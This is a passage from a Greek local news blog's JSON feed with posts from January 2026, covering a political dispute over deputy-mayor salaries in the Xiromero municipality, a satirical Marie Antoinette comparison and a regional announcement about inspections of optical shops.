ed":{"$t":"2026-01-19T21:33:07.845+02:00"},"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s1024\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ  δημοτική αρχή γενικότερα καταγγέλλει την παραπληροφόρηση αλλά σήμερα αποδεικνύεται ότι την εφαρμόζει στην πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο σύνολο του Λαού του Ξηρομέρου κατανοεί πλήρως τι είναι αυτό που ανησυχεί και φοβίζει τη δημοτική αρχή. \u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι σημαντικό να αναφέρω ένας δήμος διοικείται από τον εκάστοτε  δήμαρχο και τους αντιδημάρχους.\u003Cbr \/\u003E\u003Cbr \/\u003EΑς πάρουμε όμως τα πράγματα από την αρχή.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 76\/2014  ΑΔΑ 75ΞΚΩ-ΚΖ-Δ2Υ απόφαση του τότε Δημάρχου Γαλουνη Ερωτόκριτου ορίστηκαν τέσσερις (4) Αντιδήμαρχοι, εκ των οποίων αντιμισθία δικαιούνταν νόμιμα μόνο δύο: εγώ Απόστολος Πανταζής και ο κ. Λαϊνάς Κωνσταντίνος. \u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμίσω στον σημερινό αμειβόμενο από τους πολίτες Αντιδήμαρχο Οικονομικών (τότε αμειβόμενο δημοτικό υπάλληλο υπεύθυνο προσωπικού και στενό συνεργάτη του Δημάρχου Γαλούνη -με το αζημίωτο φυσικά- που στη συνέχεια του αναβάθμισε το δίπλωμα διαδικτυακών σπουδών από την Κύπρο - για να βρίσκεται σε θέση σήμερα να κατηγορεί) ότι με έγγραφό μου ζήτησα να μη λάβω αντιμισθία, και πράγματι δεν την έλαβα, αφήνοντάς την στο ταμείο του Δήμου. Ακόμη και σήμερα με έγγραφο μου αποποιήθηκα την αποζημίωση που δικαιούμαι ως δημοτικός σύμβουλος όπου όλοι οι άλλοι συνάδελφοι λαμβάνουν και την αφήνω στο ταμείο του δήμου μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις αρχές Ιανουαρίου του 2017 παραιτήθηκα από τη θέση του Αντιδημάρχου διότι ότι οι θέσεις πρέπει να ανανεώνονται και να μην υπάρχει η σημερινή μονιμότητα ως μέσω επαγγελματικής αποκατάστασης.\u003Cbr \/\u003E\u003Cbr \/\u003E Συνεπώς, ο όρος «δίδυμο Πανταζή – Γαλούνη» καταρρίπτεται αυτομάτως.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 21 \/2017 απόφαση Δημάρχου  ΑΔΑ ΨΟΑΤΩΚΖ-ΠΩ1 ορίστηκαν νέοι Αντιδήμαρχοι, ένας εκ των οποίων ήταν και ο κ. Τσάρκος. Σε αυτή την απόφαση φαίνεται ξεκάθαρα ότι αντιμισθία λάμβαναν ο κ. Γαζέτας Παναγιώτης και ο κ. Γκόλιας Παναγιώτης.\u003Cbr \/\u003E\u003Cbr \/\u003EΤη συνέχεια καλό θα ήταν να την εξηγήσετε εσείς, κ. Γερόλυμε μιας και ήσασταν αμειβόμενος υπάλληλος του Δήμου, στενός έως τα μεσάνυχτα συνεργάτης του δημάρχου Γαλούνη με το αζημίωτο φυσικά πέραν την αναγνώρισης του διπλώματος και υπεύθυνος προσωπικού ή ο τότε προϊστάμενος οικονομικών και γνωστός ξερόλας.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ αλήθεια δεν αλλοιώνεται ούτε με υπαινιγμούς ούτε με μισές αναφορές.\u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης καλό θα ήταν να ρωτήσετε τον πρόσφατα δικαιωματικά αναβαθμισμένο αντιδήμαρχο κο Ρετούλη, ίσως θυμάται και γνωρίζει καλύτερα λόγο της στενής του εως σήμερα σχέσης και συνεργασίας με το Δήμαρχο Γαλούνη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤα υπόλοιπα όταν έρθει η ώρα, προς το παρών κάλεσε τον τέως προϊστάμενο να έρθει να σας φτιάξει τον ως συνήθως αργοπορημένο και άθλιο προϋπολογισμό και όταν βρεις χρόνο από τις απευθείας αναθέσεις, φέρε μας έναν ακόμη ζημιογόνο ισολογισμό που όσο και αν τον μαγειρέψετε πικρή η γεύση παραμένει.\u003Cbr \/\u003E\u003Cbr \/\u003EΌσο για τους φόβους σας, θα γίνουν πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2600849691096393329\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6368046729083287478"},"published":{"$t":"2026-01-19T21:23:00.002+02:00"},"updated":{"$t":"2026-01-19T21:23:37.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει-Σατιρίζει\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eο ΘΩΜΑΣ\u0026nbsp; ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EΔιαβάζοντας τις πληροφορίες που δημοσιοποιήθηκαν για το ετήσιο γλέντι του Δήμου Ξηρομέρου -κοπή πίττας το ονομάζουν επισήμως- όπου έρρεε άφθονο ουίσκι και ημίγυμνες χορεύτριες προσέφεραν ''εξαίσιο'' θέαμα, στους επίλεκτους παρευρισκόμενους, αυθόρμητα, μου ήλθε στη σκέψη η περίπτωση της Μαρίας Αντουανέττας και η περίφημη φράση:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι». \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΦράση ιστορική που ταυτίστηκε με την Μαρία Αντουανέττα και την είχε κάνει ιδιαίτερα μισητή στο γαλλικό λαό καθώς φανέρωνε, την άγνοια και την αδιαφορία της για την άθλια κατάσταση στην οποία είχε περιέλθει λόγω της πείνας και της εξαθλίωσης. Παρόλο που η ιστορική φράση «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι» δεν ειπώθηκε ποτέ από την ίδια αλλά από τον Ζαν Ζακ Ρουσώ στο βιβλίο του Απολογίες, όταν η βασίλισσα ήταν μόλις 9 ετών, ήταν ευρέως γνωστό πως δεν έδειχνε καμία κατανόηση στα σοβαρά οικονομικά προβλήματα της Γαλλίας, που είχαν οδηγήσει στην εξαθλίωση χιλιάδες υπηκόους. Και η Γαλλική Επανάσταση δεν άργησε να ξεσπάσει…\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις 6 Οκτωβρίου του 1789, ο λαός του Παρισιού έδειξε με πράξεις πως δεν θα συνέχιζε να ανέχεται την εξαθλίωση αυτή. Πλήθος κόσμου εισέβαλε στο παλάτι των Βερσαλλιών και η Μαρία Αντουανέττα αναγκάστηκε να τραπεί σε φυγή, από τις μυστικές εξόδους του παλατιού.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/s500\/maria-antouaneta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"500\" height=\"405\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/w640-h405\/maria-antouaneta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/4221909330119967248\/6586475483527629277#\"\u003E\u003Cimg src=\"\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E Και για την ιστορία ... η Μαρία Αντουανέττα είχε το πιο άσχημο τέλος, στις 16 Οκτωβρίου 1793.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρόλο που κατάφερε να φτάσει σώα στο διαμέρισμα του βασιλιά, εκεί συνελήφθη μαζί με όλη την βασιλική οικογένεια και οδηγήθηκαν στο Παλάτι του Κεραμεικού, από το οποίο βγήκε μόνο στις 16 Οκτωβρίου, για τη δίκη και λίγο μετά για το τραγικό τέλος της στην γκιλοτίνα.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ λαός του Ξηρομέρου δεν έχει παντεσπάνι αλλά κινδυνεύει να μην έχει  ψωμί να φάει. Αντί λοιπόν, τα χρήματα του Δήμου να σπαταλώνται σε τέτοιου είδους εκδηλώσεις, σώφρον θα ήταν να διατεθούν για συμπολίτες μας, που μετά βίας επιβιώνουν. Κάποιοι συμπολίτες μας δεν θέλουν παντεσπάνι αλλά τα απολύτως απαραίτητα, προς το ζην. Ας τους συνδράμει ο Δήμος και ας αφήσει τα ρωμαϊκά γλέντια. Οι εποχές των παχέων αγελάδων έχουν περάσει ανεπιστρεπτί....\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6368046729083287478\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html","title":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1546449338031811405"},"published":{"$t":"2026-01-19T21:19:00.000+02:00"},"updated":{"$t":"2026-01-19T21:39:40.202+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Δυτική Ελλάδα"}],"title":{"type":"text","$t":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s1600\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s16000\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνεργοποίηση της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών από την Περιφέρεια Δυτικής Ελλάδας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας, μέσω της Διεύθυνσης Δημόσιας Υγείας, προχώρησε τη Δευτέρα 19 Ιανουαρίου 2026, στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών. \u003Cbr \/\u003E\u003Cbr \/\u003EΚατά τη συνάντηση εργασίας καθορίστηκε το πλαίσιο ενεργειών και η ιεράρχηση των δράσεων που θα υλοποιηθούν το επόμενο διάστημα, με στόχο τη διασφάλιση της νομιμότητας στη λειτουργία των επιχειρήσεων οπτικών ειδών στις Περιφερειακές Ενότητες Αχαΐας, Αιτωλοακαρνανίας και Ηλείας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΗ Διεύθυνση Δημόσιας Υγείας υπενθυμίζει ότι: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΗ πώληση οπτικών ειδών επιτρέπεται αποκλειστικά από καταστήματα που διαθέτουν τη νόμιμη βεβαίωση λειτουργίας από την Περιφέρεια Δυτικής Ελλάδας.\u003C\/li\u003E\u003Cli\u003EΗ φυσική παρουσία αδειούχου οπτικού επιστημονικά υπευθύνου, καθ’ όλη τη διάρκεια λειτουργίας του καταστήματος είναι υποχρεωτική, σύμφωνα με την ισχύουσα νομοθεσία (Ν. 971\/1979, Ν. 5161\/2024, Ν. 3661\/2008, όπως έχουν τροποποιηθεί και ισχύουν).\u003C\/li\u003E\u003Cli\u003E Οι επιχειρήσεις που διαθέτουν οπτικά είδη χωρίς την προβλεπόμενη άδεια λειτουργίας οφείλουν να αποσύρουν άμεσα τα προϊόντα αυτά ή να προβούν στις απαραίτητες διαδικασίες νόμιμης αδειοδότησης. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EΗ ορθή και ασφαλής διάθεση οπτικών ειδών αποτελεί κρίσιμη παράμετρο για την υγεία των πολιτών. Η εμπορία γυαλιών οράσεως, φακών επαφής ή συναφών προϊόντων χωρίς την παρουσία εξειδικευμένου και αδειοδοτημένου επαγγελματία ενέχει κινδύνους για την οπτική υγεία, όπως λανθασμένη επιλογή βαθμών, ακατάλληλη εφαρμογή φακών και επιδείνωση υπαρχουσών οφθαλμικών προβλημάτων. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας θα συνεχίσει τη συνεργασία με όλους τους αρμόδιους φορείς, ενισχύοντας το πλαίσιο ελέγχων και τη συμμόρφωση με τη νομοθεσία, προς όφελος της Δημόσιας Υγείας και της ασφάλειας των πολιτών. \u003Cbr \/\u003E\u003Cbr \/\u003EΣτη συνάντηση συμμετείχαν, η Αντιπεριφερειάρχης Δημόσιας Υγείας, Άννα Μαστοράκου, η Προϊσταμένη της Γενικής Διεύθυνσης Δημόσιας Υγείας \u0026amp; Κοινωνικής Μέριμνας, Γεωργία Πλώτα, ο Προϊστάμενος της Διεύθυνσης Δημόσιας Υγείας, Δημήτριος Δανίκας, η Προϊσταμένη του Τμήματος Πρωτοβάθμιας Φροντίδας Υγείας, Ελένη Αθανάτου, ο Προϊστάμενος του Τμήματος Πρόληψης και Προαγωγής Υγείας, Ευάγγελος Παπαδόπουλος. \u003Cbr \/\u003E\u003Cbr \/\u003EΕκ μέρους της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών, συμμετείχαν, η Πρόεδρος του Περιφερειακού Τμήματος του Ν.Π.Δ.Δ. Οπτικών-Οπτομετρών Δυτικής Ελλάδας και Πελοποννήσου, Παναγιώτα Αγγελοπούλου, ο Πρόεδρος Συλλόγου Οπτικών-Οπτομετρών Ν. Αχαΐας (Σ.Ο.Ο.Ν.Α.), Ιωάννης Καραμούζης, η Οπτικός – Οπτομέτρης, Ελένη Πισμοπούλου, η Αναστασία Σταματοπούλου και η Μαρία Μπαράκου, Πολιτικοί Μηχανικοί από τη Δ\/νση Τεχνικών Έργων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1546449338031811405\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html","title":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s72-c\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8117591236582471000"},"published":{"$t":"2026-01-19T17:24:00.002+02:00"},"updated":{"$t":"2026-01-19T17:24:39.703+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΈχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕκδικάζεται αύριο ημέρα Τρίτη 20.01.2026 στο μονομελές Διοικητικό Πρωτοδικείο Μεσολογγίου αγωγή πρώην Αντιδημάρχου κατά του Δήμου Ξηρομέρου διότι δεν είχε λάβει την αντιμισθία του ύψους 24.534,25€ με την αιτιολογία:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\"ΟΤΙ Ο ΔΗΜΟΣ ΠΑΡΑΝΟΜΑ ΚΑΙ ΚΑΤΑΧΡΗΣΤΙΚΑ ΔΕΝ ΤΟΥ ΕΧΕΙ ΚΑΤΑΒΑΛΛΕΙ ΤΗΝ ΜΗΝΙΑΙΑ ΠΑΓΙΑ ΑΝΤΙΜΙΣΘΙΑ ΤΟΥ ΓΙΑ ΤΟ ΧΡΟΝΙΚΟ ΔΙΑΣΤΗΜΑ ΤΗΣ ΘΗΤΕΙΑΣ ΤΟΥ\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 